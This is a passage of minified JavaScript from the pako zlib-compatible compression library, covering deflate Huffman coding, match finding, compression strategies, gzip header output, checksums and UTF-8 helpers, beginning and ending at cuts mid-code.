A=a.pending_buf[a.d_buf+M*2]<<8|a.pending_buf[a.d_buf+M*2+1],m=a.pending_buf[a.l_buf+M],M++,A===0?At(a,m,v):(C=nt[m],At(a,C+g+1,v),k=Q[C],k!==0&&(m-=It[C],Rt(a,m,k)),A--,C=Re(A),At(a,C,S),k=at[C],k!==0&&(A-=Vt[C],Rt(a,A,k)));while(M<a.last_lit);At(a,G,v)},_s=(a,v)=>{let S=v.dyn_tree,A=v.stat_desc.static_tree,m=v.stat_desc.has_stree,M=v.stat_desc.elems,C,k,ct=-1,st;for(a.heap_len=0,a.heap_max=D,C=0;C<M;C++)S[C*2]!==0?(a.heap[++a.heap_len]=ct=C,a.depth[C]=0):S[C*2+1]=0;for(;a.heap_len<2;)st=a.heap[++a.heap_len]=ct<2?++ct:0,S[st*2]=1,a.depth[st]=0,a.opt_len--,m&&(a.static_len-=A[st*2+1]);for(v.max_code=ct,C=a.heap_len>>1;C>=1;C--)we(a,S,C);st=M;do C=a.heap[1],a.heap[1]=a.heap[a.heap_len--],we(a,S,1),k=a.heap[1],a.heap[--a.heap_max]=C,a.heap[--a.heap_max]=k,S[st*2]=S[C*2]+S[k*2],a.depth[st]=(a.depth[C]>=a.depth[k]?a.depth[C]:a.depth[k])+1,S[C*2+1]=S[k*2+1]=st,a.heap[1]=st++,we(a,S,1);while(a.heap_len>=2);a.heap[--a.heap_max]=a.heap[1],pi(a,v),$s(S,ct,a.bl_count)},Ft=(a,v,S)=>{let A,m=-1,M,C=v[0*2+1],k=0,ct=7,st=4;for(C===0&&(ct=138,st=3),v[(S+1)*2+1]=65535,A=0;A<=S;A++)M=C,C=v[(A+1)*2+1],!(++k<ct&&M===C)&&(k<st?a.bl_tree[M*2]+=k:M!==0?(M!==m&&a.bl_tree[M*2]++,a.bl_tree[B*2]++):k<=10?a.bl_tree[P*2]++:a.bl_tree[J*2]++,k=0,m=M,C===0?(ct=138,st=3):M===C?(ct=6,st=3):(ct=7,st=4))},Gt=(a,v,S)=>{let A,m=-1,M,C=v[0*2+1],k=0,ct=7,st=4;for(C===0&&(ct=138,st=3),A=0;A<=S;A++)if(M=C,C=v[(A+1)*2+1],!(++k<ct&&M===C)){if(k<st)do At(a,M,a.bl_tree);while(--k!==0);else M!==0?(M!==m&&(At(a,M,a.bl_tree),k--),At(a,B,a.bl_tree),Rt(a,k-3,2)):k<=10?(At(a,P,a.bl_tree),Rt(a,k-3,3)):(At(a,J,a.bl_tree),Rt(a,k-11,7));k=0,m=M,C===0?(ct=138,st=3):M===C?(ct=6,st=3):(ct=7,st=4)}},Qt=a=>{let v;for(Ft(a,a.dyn_ltree,a.l_desc.max_code),Ft(a,a.dyn_dtree,a.d_desc.max_code),_s(a,a.bl_desc),v=T-1;v>=3&&a.bl_tree[oe[v]*2+1]===0;v--);return a.opt_len+=3*(v+1)+5+5+4,v},Zt=(a,v,S,A)=>{let m;for(Rt(a,v-257,5),Rt(a,S-1,5),Rt(a,A-4,4),m=0;m<A;m++)Rt(a,a.bl_tree[oe[m]*2+1],3);Gt(a,a.dyn_ltree,v-1),Gt(a,a.dyn_dtree,S-1)},wo=a=>{let v=4093624447,S;for(S=0;S<=31;S++,v>>>=1)if(v&1&&a.dyn_ltree[S*2]!==0)return 0;if(a.dyn_ltree[9*2]!==0||a.dyn_ltree[10*2]!==0||a.dyn_ltree[13*2]!==0)return 1;for(S=32;S<g;S++)if(a.dyn_ltree[S*2]!==0)return 1;return 0},br=!1,Ao=a=>{br||(Ar(),br=!0),a.l_desc=new Ye(a.dyn_ltree,vs),a.d_desc=new Ye(a.dyn_dtree,Fs),a.bl_desc=new Ye(a.bl_tree,ge),a.bi_buf=0,a.bi_valid=0,zi(a)},Tr=(a,v,S,A)=>{Rt(a,(n<<1)+(A?1:0),3),qi(a,v,S,!0)},wt=a=>{Rt(a,o<<1,3),At(a,G,I),wr(a)},mi=(a,v,S,A)=>{let m,M,C=0;a.level>0?(a.strm.data_type===2&&(a.strm.data_type=wo(a)),_s(a,a.l_desc),_s(a,a.d_desc),C=Qt(a),m=a.opt_len+3+7>>>3,M=a.static_len+3+7>>>3,M<=m&&(m=M)):m=M=S+5,S+4<=m&&v!==-1?Tr(a,v,S,A):a.strategy===4||M===m?(Rt(a,(o<<1)+(A?1:0),3),gi(a,I,X)):(Rt(a,(c<<1)+(A?1:0),3),Zt(a,a.l_desc.max_code+1,a.d_desc.max_code+1,C+1),gi(a,a.dyn_ltree,a.dyn_dtree)),zi(a),A&&Gi(a)},Wi=(a,v,S)=>(a.pending_buf[a.d_buf+a.last_lit*2]=v>>>8&255,a.pending_buf[a.d_buf+a.last_lit*2+1]=v&255,a.pending_buf[a.l_buf+a.last_lit]=S&255,a.last_lit++,v===0?a.dyn_ltree[S*2]++:(a.matches++,v--,a.dyn_ltree[(nt[S]+g+1)*2]++,a.dyn_dtree[Re(v)*2]++),a.last_lit===a.lit_bufsize-1);var bo=Ao,wn=Tr,To=mi,Ro=Wi,Co=wt,Io={_tr_init:bo,_tr_stored_block:wn,_tr_flush_block:To,_tr_tally:Ro,_tr_align:Co},An=(a,v,S,A)=>{let m=a&65535|0,M=a>>>16&65535|0,C=0;for(;S!==0;){C=S>2e3?2e3:S,S-=C;do m=m+v[A++]|0,M=M+m|0;while(--C);m%=65521,M%=65521}return m|M<<16|0};let Po=()=>{let a,v=[];for(var S=0;S<256;S++){a=S;for(var A=0;A<8;A++)a=a&1?3988292384^a>>>1:a>>>1;v[S]=a}return v},Oo=new Uint32Array(Po());var Le=(a,v,S,A)=>{let m=Oo,M=A+S;a^=-1;for(let C=A;C<M;C++)a=a>>>8^m[(a^v[C])&255];return a^-1},ws={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},Tn={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};let{_tr_init:Rr,_tr_stored_block:Cr,_tr_flush_block:As,_tr_tally:me,_tr_align:Rn}=Io,{Z_NO_FLUSH:bs,Z_PARTIAL_FLUSH:zs,Z_FULL_FLUSH:Cn,Z_FINISH:Et,Z_BLOCK:yi,Z_OK:qt,Z_STREAM_END:Ts,Z_STREAM_ERROR:Ae,Z_DATA_ERROR:No,Z_BUF_ERROR:Ir,Z_DEFAULT_COMPRESSION:Mo,Z_FILTERED:Do,Z_HUFFMAN_ONLY:Yi,Z_RLE:In,Z_FIXED:Pn,Z_DEFAULT_STRATEGY:On,Z_UNKNOWN:ko,Z_DEFLATED:Rs}=Tn,xo=9,Lo=15,Vo=8,Pr=256+1+29,Nn=30,Ho=19,Bo=2*Pr+1,Fo=15,ht=3,Xe=258,ye=Xe+ht+1,Or=32,Cs=42,Xi=69,Ki=73,Ei=91,Ji=103,Is=113,Ke=666,Ut=1,vi=2,Ve=3,Gs=4,Nr=3,Je=(a,v)=>(a.msg=ws[v],v),Qi=a=>(a<<1)-(a>4?9:0),Qe=a=>{let v=a.length;for(;--v>=0;)a[v]=0},Ue=(a,v,S)=>(v<<a.hash_shift^S)&a.hash_mask,Ce=a=>{let v=a.state,S=v.pending;S>a.avail_out&&(S=a.avail_out),S!==0&&(a.output.set(v.pending_buf.subarray(v.pending_out,v.pending_out+S),a.next_out),a.next_out+=S,v.pending_out+=S,a.total_out+=S,a.avail_out-=S,v.pending-=S,v.pending===0&&(v.pending_out=0))},jt=(a,v)=>{As(a,a.block_start>=0?a.block_start:-1,a.strstart-a.block_start,v),a.block_start=a.strstart,Ce(a.strm)},dt=(a,v)=>{a.pending_buf[a.pending++]=v},je=(a,v)=>{a.pending_buf[a.pending++]=v>>>8&255,a.pending_buf[a.pending++]=v&255},Mr=(a,v,S,A)=>{let m=a.avail_in;return m>A&&(m=A),m===0?0:(a.avail_in-=m,v.set(a.input.subarray(a.next_in,a.next_in+m),S),a.state.wrap===1?a.adler=An(a.adler,v,m,S):a.state.wrap===2&&(a.adler=Le(a.adler,v,m,S)),a.next_in+=m,a.total_in+=m,m)},Dr=(a,v)=>{let S=a.max_chain_length,A=a.strstart,m,M,C=a.prev_length,k=a.nice_match,ct=a.strstart>a.w_size-ye?a.strstart-(a.w_size-ye):0,st=a.window,te=a.w_mask,Ee=a.prev,Ct=a.strstart+Xe,Ns=st[A+C-1],Ys=st[A+C];a.prev_length>=a.good_match&&(S>>=2),k>a.lookahead&&(k=a.lookahead);do if(m=v,!(st[m+C]!==Ys||st[m+C-1]!==Ns||st[m]!==st[A]||st[++m]!==st[A+1])){A+=2,m++;do;while(st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&A<Ct);if(M=Xe-(Ct-A),A=Ct-Xe,M>C){if(a.match_start=v,C=M,M>=k)break;Ns=st[A+C-1],Ys=st[A+C]}}while((v=Ee[v&te])>ct&&--S!==0);return C<=a.lookahead?C:a.lookahead},Ps=a=>{let v=a.w_size,S,A,m,M,C;do{if(M=a.window_size-a.lookahead-a.strstart,a.strstart>=v+(v-ye)){a.window.set(a.window.subarray(v,v+v),0),a.match_start-=v,a.strstart-=v,a.block_start-=v,A=a.hash_size,S=A;do m=a.head[--S],a.head[S]=m>=v?m-v:0;while(--A);A=v,S=A;do m=a.prev[--S],a.prev[S]=m>=v?m-v:0;while(--A);M+=v}if(a.strm.avail_in===0)break;if(A=Mr(a.strm,a.window,a.strstart+a.lookahead,M),a.lookahead+=A,a.lookahead+a.insert>=ht)for(C=a.strstart-a.insert,a.ins_h=a.window[C],a.ins_h=Ue(a,a.ins_h,a.window[C+1]);a.insert&&(a.ins_h=Ue(a,a.ins_h,a.window[C+ht-1]),a.prev[C&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=C,C++,a.insert--,!(a.lookahead+a.insert<ht)););}while(a.lookahead<ye&&a.strm.avail_in!==0)},qs=(a,v)=>{let S=65535;for(S>a.pending_buf_size-5&&(S=a.pending_buf_size-5);;){if(a.lookahead<=1){if(Ps(a),a.lookahead===0&&v===bs)return Ut;if(a.lookahead===0)break}a.strstart+=a.lookahead,a.lookahead=0;let A=a.block_start+S;if((a.strstart===0||a.strstart>=A)&&(a.lookahead=a.strstart-A,a.strstart=A,jt(a,!1),a.strm.avail_out===0)||a.strstart-a.block_start>=a.w_size-ye&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,v===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Gs):(a.strstart>a.block_start&&(jt(a,!1),a.strm.avail_out===0),Ut)},Zi=(a,v)=>{let S,A;for(;;){if(a.lookahead<ye){if(Ps(a),a.lookahead<ye&&v===bs)return Ut;if(a.lookahead===0)break}if(S=0,a.lookahead>=ht&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),S=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),S!==0&&a.strstart-S<=a.w_size-ye&&(a.match_length=Dr(a,S)),a.match_length>=ht)if(A=me(a,a.strstart-a.match_start,a.match_length-ht),a.lookahead-=a.match_length,a.match_length<=a.max_lazy_match&&a.lookahead>=ht){a.match_length--;do a.strstart++,a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),S=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart;while(--a.match_length!==0);a.strstart++}else a.strstart+=a.match_length,a.match_length=0,a.ins_h=a.window[a.strstart],a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+1]);else A=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++;if(A&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=a.strstart<ht-1?a.strstart:ht-1,v===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Gs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:vi},hs=(a,v)=>{let S,A,m;for(;;){if(a.lookahead<ye){if(Ps(a),a.lookahead<ye&&v===bs)return Ut;if(a.lookahead===0)break}if(S=0,a.lookahead>=ht&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),S=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),a.prev_length=a.match_length,a.prev_match=a.match_start,a.match_length=ht-1,S!==0&&a.prev_length<a.max_lazy_match&&a.strstart-S<=a.w_size-ye&&(a.match_length=Dr(a,S),a.match_length<=5&&(a.strategy===Do||a.match_length===ht&&a.strstart-a.match_start>4096)&&(a.match_length=ht-1)),a.prev_length>=ht&&a.match_length<=a.prev_length){m=a.strstart+a.lookahead-ht,A=me(a,a.strstart-1-a.prev_match,a.prev_length-ht),a.lookahead-=a.prev_length-1,a.prev_length-=2;do++a.strstart<=m&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),S=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart);while(--a.prev_length!==0);if(a.match_available=0,a.match_length=ht-1,a.strstart++,A&&(jt(a,!1),a.strm.avail_out===0))return Ut}else if(a.match_available){if(A=me(a,0,a.window[a.strstart-1]),A&&jt(a,!1),a.strstart++,a.lookahead--,a.strm.avail_out===0)return Ut}else a.match_available=1,a.strstart++,a.lookahead--}return a.match_available&&(A=me(a,0,a.window[a.strstart-1]),a.match_available=0),a.insert=a.strstart<ht-1?a.strstart:ht-1,v===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Gs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:vi},Mn=(a,v)=>{let S,A,m,M,C=a.window;for(;;){if(a.lookahead<=Xe){if(Ps(a),a.lookahead<=Xe&&v===bs)return Ut;if(a.lookahead===0)break}if(a.match_length=0,a.lookahead>=ht&&a.strstart>0&&(m=a.strstart-1,A=C[m],A===C[++m]&&A===C[++m]&&A===C[++m])){M=a.strstart+Xe;do;while(A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&m<M);a.match_length=Xe-(M-m),a.match_length>a.lookahead&&(a.match_length=a.lookahead)}if(a.match_length>=ht?(S=me(a,1,a.match_length-ht),a.lookahead-=a.match_length,a.strstart+=a.match_length,a.match_length=0):(S=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++),S&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,v===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Gs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:vi},$o=(a,v)=>{let S;for(;;){if(a.lookahead===0&&(Ps(a),a.lookahead===0)){if(v===bs)return Ut;break}if(a.match_length=0,S=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++,S&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,v===Et?(jt(a,!0),a.strm.avail_out===0?Ve:Gs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:vi};function Ie(a,v,S,A,m){this.good_length=a,this.max_lazy=v,this.nice_length=S,this.max_chain=A,this.func=m}let Ws=[new Ie(0,0,0,0,qs),new Ie(4,4,8,4,Zi),new Ie(4,5,16,8,Zi),new Ie(4,6,32,32,Zi),new Ie(4,4,16,16,hs),new Ie(8,16,32,32,hs),new Ie(8,16,128,128,hs),new Ie(8,32,128,256,hs),new Ie(32,128,258,1024,hs),new Ie(32,258,258,4096,hs)],Dn=a=>{a.window_size=2*a.w_size,Qe(a.head),a.max_lazy_match=Ws[a.level].max_lazy,a.good_match=Ws[a.level].good_length,a.nice_match=Ws[a.level].nice_length,a.max_chain_length=Ws[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=ht-1,a.match_available=0,a.ins_h=0};function zo(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=Rs,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(Bo*2),this.dyn_dtree=new Uint16Array((2*Nn+1)*2),this.bl_tree=new Uint16Array((2*Ho+1)*2),Qe(this.dyn_ltree),Qe(this.dyn_dtree),Qe(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(Fo+1),this.heap=new Uint16Array(2*Pr+1),Qe(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(2*Pr+1),Qe(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}let kr=a=>{if(!a||!a.state)return Je(a,Ae);a.total_in=a.total_out=0,a.data_type=ko;let v=a.state;return v.pending=0,v.pending_out=0,v.wrap<0&&(v.wrap=-v.wrap),v.status=v.wrap?Cs:Is,a.adler=v.wrap===2?0:1,v.last_flush=bs,Rr(v),qt},xr=a=>{let v=kr(a);return v===qt&&Dn(a.state),v},Go=(a,v)=>!a||!a.state||a.state.wrap!==2?Ae:(a.state.gzhead=v,qt),tr=(a,v,S,A,m,M)=>{if(!a)return Ae;let C=1;if(v===Mo&&(v=6),A<0?(C=0,A=-A):A>15&&(C=2,A-=16),m<1||m>xo||S!==Rs||A<8||A>15||v<0||v>9||M<0||M>Pn)return Je(a,Ae);A===8&&(A=9);let k=new zo;return a.state=k,k.strm=a,k.wrap=C,k.gzhead=null,k.w_bits=A,k.w_size=1<<k.w_bits,k.w_mask=k.w_size-1,k.hash_bits=m+7,k.hash_size=1<<k.hash_bits,k.hash_mask=k.hash_size-1,k.hash_shift=~~((k.hash_bits+ht-1)/ht),k.window=new Uint8Array(k.w_size*2),k.head=new Uint16Array(k.hash_size),k.prev=new Uint16Array(k.w_size),k.lit_bufsize=1<<m+6,k.pending_buf_size=k.lit_bufsize*4,k.pending_buf=new Uint8Array(k.pending_buf_size),k.d_buf=1*k.lit_bufsize,k.l_buf=3*k.lit_bufsize,k.level=v,k.strategy=M,k.method=S,xr(a)},qo=(a,v)=>tr(a,v,Rs,Lo,Vo,On),Lr=(a,v)=>{let S,A;if(!a||!a.state||v>yi||v<0)return a?Je(a,Ae):Ae;let m=a.state;if(!a.output||!a.input&&a.avail_in!==0||m.status===Ke&&v!==Et)return Je(a,a.avail_out===0?Ir:Ae);m.strm=a;let M=m.last_flush;if(m.last_flush=v,m.status===Cs)if(m.wrap===2)a.adler=0,dt(m,31),dt(m,139),dt(m,8),m.gzhead?(dt(m,(m.gzhead.text?1:0)+(m.gzhead.hcrc?2:0)+(m.gzhead.extra?4:0)+(m.gzhead.name?8:0)+(m.gzhead.comment?16:0)),dt(m,m.gzhead.time&255),dt(m,m.gzhead.time>>8&255),dt(m,m.gzhead.time>>16&255),dt(m,m.gzhead.time>>24&255),dt(m,m.level===9?2:m.strategy>=Yi||m.level<2?4:0),dt(m,m.gzhead.os&255),m.gzhead.extra&&m.gzhead.extra.length&&(dt(m,m.gzhead.extra.length&255),dt(m,m.gzhead.extra.length>>8&255)),m.gzhead.hcrc&&(a.adler=Le(a.adler,m.pending_buf,m.pending,0)),m.gzindex=0,m.status=Xi):(dt(m,0),dt(m,0),dt(m,0),dt(m,0),dt(m,0),dt(m,m.level===9?2:m.strategy>=Yi||m.level<2?4:0),dt(m,Nr),m.status=Is);else{let C=Rs+(m.w_bits-8<<4)<<8,k=-1;m.strategy>=Yi||m.level<2?k=0:m.level<6?k=1:m.level===6?k=2:k=3,C|=k<<6,m.strstart!==0&&(C|=Or),C+=31-C%31,m.status=Is,je(m,C),m.strstart!==0&&(je(m,a.adler>>>16),je(m,a.adler&65535)),a.adler=1}if(m.status===Xi)if(m.gzhead.extra){for(S=m.pending;m.gzindex<(m.gzhead.extra.length&65535)&&!(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),Ce(a),S=m.pending,m.pending===m.pending_buf_size));)dt(m,m.gzhead.extra[m.gzindex]&255),m.gzindex++;m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),m.gzindex===m.gzhead.extra.length&&(m.gzindex=0,m.status=Ki)}else m.status=Ki;if(m.status===Ki)if(m.gzhead.name){S=m.pending;do{if(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),Ce(a),S=m.pending,m.pending===m.pending_buf_size)){A=1;break}m.gzindex<m.gzhead.name.length?A=m.gzhead.name.charCodeAt(m.gzindex++)&255:A=0,dt(m,A)}while(A!==0);m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),A===0&&(m.gzindex=0,m.status=Ei)}else m.status=Ei;if(m.status===Ei)if(m.gzhead.comment){S=m.pending;do{if(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),Ce(a),S=m.pending,m.pending===m.pending_buf_size)){A=1;break}m.gzindex<m.gzhead.comment.length?A=m.gzhead.comment.charCodeAt(m.gzindex++)&255:A=0,dt(m,A)}while(A!==0);m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),A===0&&(m.status=Ji)}else m.status=Ji;if(m.status===Ji&&(m.gzhead.hcrc?(m.pending+2>m.pending_buf_size&&Ce(a),m.pending+2<=m.pending_buf_size&&(dt(m,a.adler&255),dt(m,a.adler>>8&255),a.adler=0,m.status=Is)):m.status=Is),m.pending!==0){if(Ce(a),a.avail_out===0)return m.last_flush=-1,qt}else if(a.avail_in===0&&Qi(v)<=Qi(M)&&v!==Et)return Je(a,Ir);if(m.status===Ke&&a.avail_in!==0)return Je(a,Ir);if(a.avail_in!==0||m.lookahead!==0||v!==bs&&m.status!==Ke){let C=m.strategy===Yi?$o(m,v):m.strategy===In?Mn(m,v):Ws[m.level].func(m,v);if((C===Ve||C===Gs)&&(m.status=Ke),C===Ut||C===Ve)return a.avail_out===0&&(m.last_flush=-1),qt;if(C===vi&&(v===zs?Rn(m):v!==yi&&(Cr(m,0,0,!1),v===Cn&&(Qe(m.head),m.lookahead===0&&(m.strstart=0,m.block_start=0,m.insert=0))),Ce(a),a.avail_out===0))return m.last_flush=-1,qt}return v!==Et?qt:m.wrap<=0?Ts:(m.wrap===2?(dt(m,a.adler&255),dt(m,a.adler>>8&255),dt(m,a.adler>>16&255),dt(m,a.adler>>24&255),dt(m,a.total_in&255),dt(m,a.total_in>>8&255),dt(m,a.total_in>>16&255),dt(m,a.total_in>>24&255)):(je(m,a.adler>>>16),je(m,a.adler&65535)),Ce(a),m.wrap>0&&(m.wrap=-m.wrap),m.pending!==0?qt:Ts)},Wo=a=>{if(!a||!a.state)return Ae;let v=a.state.status;return v!==Cs&&v!==Xi&&v!==Ki&&v!==Ei&&v!==Ji&&v!==Is&&v!==Ke?Je(a,Ae):(a.state=null,v===Is?Je(a,No):qt)},Yo=(a,v)=>{let S=v.length;if(!a||!a.state)return Ae;let A=a.state,m=A.wrap;if(m===2||m===1&&A.status!==Cs||A.lookahead)return Ae;if(m===1&&(a.adler=An(a.adler,v,S,0)),A.wrap=0,S>=A.w_size){m===0&&(Qe(A.head),A.strstart=0,A.block_start=0,A.insert=0);let ct=new Uint8Array(A.w_size);ct.set(v.subarray(S-A.w_size,S),0),v=ct,S=A.w_size}let M=a.avail_in,C=a.next_in,k=a.input;for(a.avail_in=S,a.next_in=0,a.input=v,Ps(A);A.lookahead>=ht;){let ct=A.strstart,st=A.lookahead-(ht-1);do A.ins_h=Ue(A,A.ins_h,A.window[ct+ht-1]),A.prev[ct&A.w_mask]=A.head[A.ins_h],A.head[A.ins_h]=ct,ct++;while(--st);A.strstart=ct,A.lookahead=ht-1,Ps(A)}return A.strstart+=A.lookahead,A.block_start=A.strstart,A.insert=A.lookahead,A.lookahead=0,A.match_length=A.prev_length=ht-1,A.match_available=0,a.next_in=C,a.input=k,a.avail_in=M,A.wrap=m,qt};var Xo=qo,Ko=tr,Vr=xr,Jo=kr,Qo=Go,er=Lr,Os=Wo,kn=Yo,Zo="pako deflate (from Nodeca project)",_i={deflateInit:Xo,deflateInit2:Ko,deflateReset:Vr,deflateResetKeep:Jo,deflateSetHeader:Qo,deflate:er,deflateEnd:Os,deflateSetDictionary:kn,deflateInfo:Zo};let ta=(a,v)=>Object.prototype.hasOwnProperty.call(a,v);var xn=function(a){let v=Array.prototype.slice.call(arguments,1);for(;v.length;){let S=v.shift();if(S){if(typeof S!="object")throw new TypeError(S+"must be non-object");for(let A in S)ta(S,A)&&(a[A]=S[A])}}return a},wi=a=>{let v=0;for(let A=0,m=a.length;A<m;A++)v+=a[A].length;let S=new Uint8Array(v);for(let A=0,m=0,M=a.length;A<M;A++){let C=a[A];S.set(C,m),m+=C.length}return S},Ai={assign:xn,flattenChunks:wi};let us=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch{us=!1}let bi=new Uint8Array(256);for(let a=0;a<256;a++)bi[a]=a>=252?6:a>=248?5:a>=240?4:a>=224?3:a>=192?2:1;bi[254]=bi[254]=1;var ea=a=>{if(typeof TextEncoder=="function"&&TextEncoder.prototype.encode)return new TextEncoder().encode(a);let v,S,A,m,M,C=a.length,k=0;for(m=0;m<C;m++)S=a.charCodeAt(m),(S&64512)===55296&&m+1<C&&(A=a.charCodeAt(m+1),(A&64512)===56320&&(S=65536+(S-55296<<10)+(A-56320),m++)),k+=S<128?1:S<2048?2:S<65536?3:4;for(v=new Uint8Array(k),M=0,m=0;M<k;m++)S=a.charCodeAt(m),(S&64512)===55296&&m+1<C&&(A=a.charCodeAt(m+1),(A&64512)===56320&&(S=65536+(S-55296<<10)+(A-56320),m++)),S<128?v[M++]=S:S<2048?(v[M++]=192|S>>>6,v[M++]=128|S&63):S<65536?(v[M++]=224|S>>>12,v[M++]=128|S>>>6&63,v[M++]=128|S&63):(v[M++]=240|S>>>18,v[M++]=128|S>>>12&63,v[M++]=128|S>>>6&63,v[M++]=128|S&63);return v};let Ln=(a,v=a.length)=>{if(v<65534&&a.subarray&&us)return String.fromCharCode.apply(null,a.length===v?a:a.subarray(0,v));let S="";for(let A=0;A<v;A++)S+=String.fromCharCode(a[A]);return S};var sa=(a,v)=>{let S=v||a.length;if(typeof TextDecoder=="function"&&TextDecoder.prototype.decode)return new TextDecoder().decode(a.subarray(0,v));let A,m,M=new Array(S*2);for(m=0,A=0;A<S;){let C=a[A++];if(C<128){M[m++]=C;continue}let k=bi[C];if(k>4){M[m++]=65533,A+=k-1;continue}for(C&=k===2?31:k===3?15:7;k>1&&A<S;)C=C<<6|a[A++]&63,k--;if(k>1){M[m++]=65533;continue}C<65536?M[m++]=C:(C-=65536,M[m++]=55296|C>>10&1023,M[m++]=56320|C&1023)}return Ln(M,m)},ia=(a,v)=>{v=v||a.length,v>a.length&&(v=a.length);let S=v-1;for(;S>=0&&(a[S]&192)===128;)S--;return S<0||S===0?v:S+bi[a[S]]>v?S:v},Vn={string2buf:ea,buf2string:sa,utf8border:ia};function ra(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}var na=ra;let h=Object.prototype.toString,{Z_NO_FLUSH:l,Z_SYNC_FLUSH:f,Z_FULL_FLUSH:y,Z_FINISH:E,Z_OK:b,Z_STREAM_END:L,Z_DEFAULT_COMPRESSION:x,Z_DEFAULT_STRATEGY:R,Z_DEFLATED:H}=Tn;function q(a){this.options=Ai.assign({level:x,method:H,chunkSize:16384,windowBits:15,memLevel:8,strategy:R},a||{});let v=this.options;v.raw&&v.windowBits>0?v.windowBits=-v.windowBits:v.gzip&&v.windowBits>0&&v.windowBits<16&&(v.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new na,this.strm.avail_out=0;let S=_i.deflateInit2(this.strm,v.level,v.method,v.windowBits,v.memLevel,v.strategy);if(S!==b)throw new Error(ws[S]);if(v.header&&_i.deflateSetHeader(this.strm,v.header),v.dictionary){let A;if(typeof v.dictionary=="string"?A=Vn.string2buf(v.dictionary):h.call(v.dictionary)==="[object ArrayBuffer]"?A=new Uint8Array(v.dictionary):A=v.dictionary,S=_i.deflateSetDictionary(this.strm,A),S!==b)throw new Error(ws[S]);this._dict_set=!0}}q.prototype.push=function(a,v){let 